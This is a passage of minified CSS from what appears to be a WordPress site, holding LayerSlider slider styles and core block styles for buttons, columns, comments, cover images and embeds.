!important;right:auto !important;background:0 0;border:none !important;margin:0 !important;padding:0 !important}.ls-slide>.ls-layer,.ls-slide>.ls-l,.ls-slide>.ls-bg,.ls-slide>a>.ls-layer,.ls-slide>a>.ls-l,.ls-slide>a>.ls-bg{position:absolute !important;white-space:nowrap}.ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important}.ls-fullscreen .ls-container{background-color:#000;margin:0 auto !important}.ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:#000;overflow:hidden !important;position:relative !important}.ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important}.ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit}html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-container img,#ls-global .ls-container img,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0}html body .ls-wrapper>a,#ls-global .ls-wrapper>a,html body .ls-wrapper>p,#ls-global .ls-wrapper>p,html body .ls-wrapper>h1,#ls-global .ls-wrapper>h1,html body .ls-wrapper>h2,#ls-global .ls-wrapper>h2,html body .ls-wrapper>h3,#ls-global .ls-wrapper>h3,html body .ls-wrapper>h4,#ls-global .ls-wrapper>h4,html body .ls-wrapper>h5,#ls-global .ls-wrapper>h5,html body .ls-wrapper>img,#ls-global .ls-wrapper>img,html body .ls-wrapper>div,#ls-global .ls-wrapper>div,html body .ls-wrapper>span,#ls-global .ls-wrapper>span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0}html body .ls-container img,#ls-global .ls-container img{background:0 0 !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0}html body .ls-wp-container .ls-wrapper>a>*,#ls-global .ls-wp-container .ls-wrapper>a>*{margin:0}html body .ls-wp-container .ls-wrapper>a,#ls-global .ls-wp-container .ls-wrapper>a{text-decoration:none}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide>*,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important}html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0}html body .ls-tn,#ls-global .ls-tn{display:none}.ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0}html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important}html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none}html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important}html body .ls-container,#ls-global .ls-container{float:none !important}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff !important;font-family:'Open Sans',arial,sans-serif !important}.ls-slider-notification a{color:#fff !important;text-decoration:underline !important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff !important;display:block;font-size:20px;line-height:26px;font-weight:400 !important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important}@media screen and (max-width:767px){.ls-container .ls-layers>.ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}}@media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers>.ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}}@media screen and (min-width:1025px){.ls-container .ls-layers>.ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}}.ls-container .ls-background-videos .ls-vpcontainer{z-index:10}.ls-container .ls-background-videos .ls-videopreview{background-size:cover !important}.ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20}@media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}}[data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity}.ls-loop{will-change:transform}
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-avatar{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-top:.5em;margin-right:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-right:.5em;margin-bottom:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{margin-right:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{margin-left:1ch;display:inline-block}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{margin-bottom:0;max-width:100%;list-style:none;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{position:relative;background-position:50%;min-height:430px;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 